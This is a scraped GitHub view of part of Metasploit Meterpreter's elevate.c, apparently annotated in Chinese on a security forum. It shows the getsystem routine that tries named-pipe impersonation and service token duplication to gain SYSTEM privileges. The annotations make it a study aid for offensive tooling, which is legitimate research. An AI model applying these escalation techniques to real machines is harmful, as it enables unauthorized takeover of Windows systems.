 Files
master
Go to file
t
dump_sam
elevator
extensions
bofloader
espia
extapi
incognito
kiwi
lanattacks
peinjector
powershell
priv
afxres.h
defs.h
elevate.c
elevate.h
fs.c
fs.h
namedpipe.c
namedpipe.h
namedpipe_efs.c
namedpipe_efs.h
namedpipe_printspo...
namedpipe_printspo...
metasploit-payloads / c / meterpreter / source / extensions / priv / elevate.c
Top
Code
Blame
Executable File · 145 lines (125 loc) · 5.17 KB
Explain
Raw
72 */
73 DWORD elevate_getsystem( Remote * remote, Packet * packet )
74 {
入口函数
75 DWORD dwResult = ERROR_BAD_ARGUMENTS;
76 DWORD dwTechnique = ELEVATE_TECHNIQUE_ANY;
77 Packet * response = NULL;
78
79 do
80 {
81 response = met_api->packet.create_response( packet );
82 if( !response )
83 BREAK_WITH_ERROR( "[ELEVATE] get_system. met_api->packet.create_response failed", ERROR_INVALID_HANDLE );
84
85 dwTechnique = met_api->packet.get_tlv_value_uint( packet, TLV_TYPE_ELEVATE_TECHNIQUE );
86 dprintf( "[ELEVATE] Technique requested (%u)", dwTechnique );
87
88 if( dwTechnique == ELEVATE_TECHNIQUE_ANY || dwTechnique == ELEVATE_TECHNIQUE_SERVICE_NAMEDPIPE ) {
89 dprintf( "[ELEVATE] Attempting ELEVATE_TECHNIQUE_SERVICE_NAMEDPIPE (%u)", ELEVATE_TECHNIQUE_SERVICE_NAMEDPIPE );
90 if ( (dwResult = elevate_via_service_namedpipe( remote, packet )) == ERROR_SUCCESS ) {
91 dwTechnique = ELEVATE_TECHNIQUE_SERVICE_NAMEDPIPE;
尝试使用命名管道提权
92 break;
93 }
94 }
95
96 if( dwTechnique == ELEVATE_TECHNIQUE_ANY || dwTechnique == ELEVATE_TECHNIQUE_SERVICE_NAMEDPIPE2 ) {
97 dprintf( "[ELEVATE] Attempting ELEVATE_TECHNIQUE_SERVICE_NAMEDPIPE2 (%u)", ELEVATE_TECHNIQUE_SERVICE_NAMEDPIPE2 );
98 if ( (dwResult = elevate_via_service_namedpipe2( remote, packet )) == ERROR_SUCCESS ) {
99 dwTechnique = ELEVATE_TECHNIQUE_SERVICE_NAMEDPIPE2;
100 break;
尝试使用在内存中的命名管道提权
101 }
102 }
103
104 if( dwTechnique == ELEVATE_TECHNIQUE_ANY || dwTechnique == ELEVATE_TECHNIQUE_SERVICE_TOKENDUP ) {
105 dprintf( "[ELEVATE] Attempting ELEVATE_TECHNIQUE_SERVICE_TOKENDUP (%u)", ELEVATE_TECHNIQUE_SERVICE_TOKENDUP );
106 if ( (dwResult = elevate_via_service_tokendup( remote, packet )) == ERROR_SUCCESS ) {
107 dwTechnique = ELEVATE_TECHNIQUE_SERVICE_TOKENDUP;
108 break;
尝试使用服务token提权
109 }
110 }
111
112 if (dwTechnique == ELEVATE_TECHNIQUE_ANY || dwTechnique == ELEVATE_TECHNIQUE_SERVICE_NAMEDPIPE_RPCSS) {
All Symbols
macro
ELEVATE_TECHNIQUE_ANY
Definition Search
c/meterpreter/source/extensions/priv/elevate.h
9 ELEVATE_TECHNIQUE_ANY 0
7 References Search
In this file
76 = ELEVATE_TECHNIQUE_ANY;
88 == ELEVATE_TECHNIQUE_ANY || dwTechnique == E
96 == ELEVATE_TECHNIQUE_ANY || dwTechnique == E
104 == ELEVATE_TECHNIQUE_ANY || dwTechnique ==
112 == ELEVATE_TECHNIQUE_ANY || dwTechnique ==
120 == ELEVATE_TECHNIQUE_ANY || dwTechnique ==
128 == ELEVATE_TECHNIQUE_ANY || dwTechnique ==
Search for this symbol
先知社区